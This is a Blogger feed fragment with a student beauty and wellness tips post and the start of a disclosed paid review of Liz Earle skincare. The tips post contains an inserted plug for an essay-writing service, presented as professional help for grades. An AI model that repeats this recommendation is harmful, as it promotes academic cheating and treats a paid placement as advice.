complexions.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EReduce Stress\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003EStudents often feel overwhelmed by academic pressures and student life requirements, making college entrance a particularly daunting prospect for many of them. To alleviate some of this anxiety, try these strategies for managing stress: Preparing for entrance exams,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/newsrnd.com\/life\/2022-05-24-how-to-write-a-stunning-admission-essay.HJgiWFDqD5.html%20\/h\"\u003E\u003Cspan class=\"s6\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Ewriting an admission essay\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E, and anxiously awaiting acceptance letters can be particularly stressful experiences, straining both your physical appearance and mental well-being. It's crucial to incorporate effective stress-management techniques like mindfulness meditation or deep breathing exercises to reduce stress levels during university application season. These practices will help keep you grounded and reduce anxiety while staying on track with realistic goals.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EEstablish a Skincare Routine\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMaintaining an effective skincare regimen is vital to healthy, glowing skin. Be sure to cleanse, moisturize, and use sunscreen daily to safeguard against UV damage from the sun's rays. Tailor your routine specifically to your skin type and concerns such as acne, dryness, or signs of aging; consult a dermatologist for personalized advice if necessary.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EStay Hydrated\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHydration is key to keeping skin looking its best and should be consumed throughout the day. Carry around a reusable water bottle as a reminder to drink regularly and stay hydrated!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EMaintain Good Hygiene\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EGood personal hygiene is vital to looking and feeling your best. Regular showering, brushing your teeth, flossing, natural deodorants, and products designed with pH balance in mind will all contribute to keeping skin in optimal health while helping you avoid irritation or redness on the body.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EStrive for Balanced Makeup Use\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMakeup can enhance your appearance, but too much use could clog pores and lead to skin issues. Whenever possible, select non-comedogenic makeup products and take steps such as removing all makeup before bed. Allow your skin to breathe by going makeup-free some days.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EProtect Your Skin\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETake steps daily to shield yourself from UV rays by applying sunscreen containing at least SPF 30 for best protection, even on cloudy days. Regular application will reduce both premature aging and skin cancer risks while helping you look your best!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EEngage in Self-Care\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMaking time for yourself is vitally important for maintaining overall well-being. Create moments for relaxation through reading, bathing, or practicing hobbies you enjoy - self-care promotes mental clarity while helping you feel and look your best!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003ESeek Professional Guidance\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003EIf you have specific beauty or wellness needs, seek professional guidance. Consult a dermatologist for skin advice, a nutritionist for diet recommendations, or a personal trainer to create fitness plans tailored specifically to you and your goals. The same rule works with your educational assignments. Seeking support when necessary is crucial for academic success. Make sure to choose a reliable writing service like\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"color: #1155cc; line-height: 13.2px;\"\u003E\u003Ca href=\"https:\/\/writepaperfor.me\/\"\u003Ehttps:\/\/writepaperfor.me\/\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003Eto get professional help and keep your grades high.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EBe Aware of Your Mental Health\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMental health plays a pivotal role in your overall well-being and appearance. Address any anxiety or depression issues through professional help, such as counseling. A healthy mind contributes to a healthy body as well as an improved sense of self-worth and greater happiness in life.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EFind Balance\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAchieving harmony between beauty and wellness requires finding an approachable lifestyle that matches your values and priorities. Celebrate imperfections as part of being unique while remembering that beauty transcends mere appearance but involves confidence, kindness, and self-love as well.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EAvoid Harmful Habits\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBreaking bad habits such as smoking and excessive alcohol consumption is crucial to maintaining both your health and appearance. Such practices can contribute to premature aging, skin damage, and other issues that lead to poor overall health and appearance.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003ESurround Yourself with Positivity\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESurround yourself with positive influences and people who lift your spirit. Healthy relationships and a supportive social network contribute to emotional well-being, which then influences both physical health and appearance.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s11\" style=\"line-height: 19.200001px;\"\u003EConclusion\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBalancing beauty and wellness as a student is achievable with a mindful approach. Focusing on nutrition, sleep, exercise, stress management, skincare routines, staying hydrated, and practicing good hygiene are essential in creating radiant and healthy appearances. Furthermore, self-care, mental health awareness, and acceptance play a pivotal role in feeling great about oneself while looking great - by including these tips in daily life practices; you can ensure a lifestyle that reflects both inner and outer beauty.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s8\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7784409556209155472\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/10\/Balancing-beauty-and-wellness-for-students.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7784409556209155472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7784409556209155472"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/10\/Balancing-beauty-and-wellness-for-students.html","title":"Balancing Beauty and Wellness: Tips for Students to Maintain a Healthy Lifestyle"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4_L3m7tp5K9m_ka308wGAmZVy7pzDeGu-3_bSbYBySWtv7onxf_EmhIt-WbW6_KiETmFAKDnh5h_fvdMhdIKmxYKfJQy5N03qcEDYu2qF34BMeO_z31Z4mAAHUUwCJ0fWSr3ATCJ_Cu_V5eh8Ddzr7FOYueVQvwq3XrnJpP-O75X8uVH0bk9qBlYy-zU\/s72-c\/D0EBBFCE-86DF-4BCB-9896-79C75E24FB26.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-856832631846890262"},"published":{"$t":"2023-03-23T10:00:00.001+00:00"},"updated":{"$t":"2023-03-23T10:00:00.159+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gel moisturisers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liz Earle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sensitive skin"}],"title":{"type":"text","$t":"A Glowing Review for The New Liz Earle Glow Range (AD) "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9d8qs1pzxTq4M8X9hFIB3KlDg4zHbVS02Wq6o3_4iGYRfnKB72ncyNzKX0_73eQCUVIacOssY9097c70EvEKjr6E2ORxgBKTM8KLdmkZ_ixURlrQtSgLNhSPr24wu4iSKWXw6W-pBZ6LLjYb4v-Myf9b8t1U4q6cVxDpdxEmJzNVkl_FA_B9e1bVV\/s3200\/7D423A43-F38E-413C-9F86-E19A33DFE7C7.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3200\" data-original-width=\"2220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9d8qs1pzxTq4M8X9hFIB3KlDg4zHbVS02Wq6o3_4iGYRfnKB72ncyNzKX0_73eQCUVIacOssY9097c70EvEKjr6E2ORxgBKTM8KLdmkZ_ixURlrQtSgLNhSPr24wu4iSKWXw6W-pBZ6LLjYb4v-Myf9b8t1U4q6cVxDpdxEmJzNVkl_FA_B9e1bVV\/s16000\/7D423A43-F38E-413C-9F86-E19A33DFE7C7.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAD - This is a paid blog post in partnership with Liz Earle Beauty\u003C\/span\u003E\u003C\/i\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELast year I \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2022\/03\/liz-earle-cleanse-and-glow-gel-.html\" target=\"_blank\"\u003Eshared my love for the then-newly launched Liz Earle Cleanse \u0026amp; Glow Cleanser\u003C\/a\u003E and it seems Liz Earle has gone and done it again, extending the glow-enhancing range to a three-product line-up with an exfoliating skin tonic and illuminating moisturiser!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor me, the Cleanse \u0026amp; Glow Cleanser marked a new, fresher vibe for Liz Earle and I had my fingers crossed that the range would be extended so I was thrilled at the news of the new Smooth \u0026amp; Glow Exfoliating Tonic; an everyday mild exfoliator that reveals ultra-smooth glowing skin, and possible star of the show Revitalise \u0026amp; Glow Illuminating Gel Moisturiser; a light gel cream that hydrates, smoothes and gives a dewy finish to the skin. This glow line-up is the perfect range to bring us into Spring\/Summer and with the below 20% off discount it's the perfect time to refresh your skincare routine.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/c.klarna.com\/al\/8i8V\/\" rel=\"nofollow\" target=\"_blank\"\u003ESHOP THE FULL GLOW RANGE HERE\u003C\/a\u003E AND RECEIVE 20% OFF WITH CODE 'NICEGLOW' UNTIL 2ND APRIL 2023\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyxCXC6uN7V613-0oV_EqxBgNVgkoaDYOv6RLrowlaAaV3psrn6VoJrgtIs-MHvpPvzDi-AZDTiU-bP37K1OQvB7ZGIFiIBehxQjIuq7VdwDcUlaa3kBOArYo5tv_xqhf0U9zksfvy4b9zPKURACxw7DWE40xvBzdME8brafmJjqXAAQJoQlOih05h\/s3202\/1CB7FE12-17D4-4331-8B84-E26615186644.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3202\" data-original-width=\"2268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyxCXC6uN7V613-0oV_EqxBgNVgkoaDYOv6RLrowlaAaV3psrn6VoJrgtIs-MHvpPvzDi-AZDTiU-bP37K1OQvB7ZGIFiIBehxQjIuq7VdwDcUlaa3kBOArYo5tv_xqhf0U9zksfvy4b9zPKURACxw7DWE40xvBzdME8brafmJjqXAAQJoQlOih05h\/s16000\/1CB7FE12-17D4-4331-8B84-E26615186644.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe Cleanser\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/c.klarna.com\/al\/7T5I\/\" rel=\"nofollow\" target=\"_blank\"\u003ECleanse \u0026amp; Glow Transforming Gel Cleanser\u003C\/a\u003E - £26.00\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDescribed by Liz Earle as a cleanser to reveal luminous, glowing skin in just 30 seconds, this sweet bergamot-scented cleanser is the perfect go-to cleanser to melt away makeup and SPF after a long day. Gone are the days when you need a two-step cleansing routine and flannel when this thick gel cleanser can lift off and dissolve makeup and then simply turn into a milk formula when water is added. For me, this has been a game changer when it comes to how long I spend in the bathroom removing a full face of makeup as once water is added, the cleanser transforms into something much lighter that can be washed away with a few splashes of the face without any residue being left behind.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EI also find the cleanser leaves my skin feeling fresh, hydrated and plump which is a perfect base for skincare to be applied to.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs for ingredients, the cleanser aims to brighten the skin with acerola cherry, a wonderful antioxidant that can contain up to 80 times the vitamin c of an orange in just a single cherry! The cleanser also contains organic black bee honey which is known for its soothing and balancing properties that I like to imagine is the reason for such silky happy skin after using the cleanser. And finally, elderberry oil which is rich in fatty acids to support the skin barrier and to keep the skin nourished.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you are looking for the makeup-removing power of a balm cleanser without the faff and the risk of your pores being clogged then I would look no further than this cleanser.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 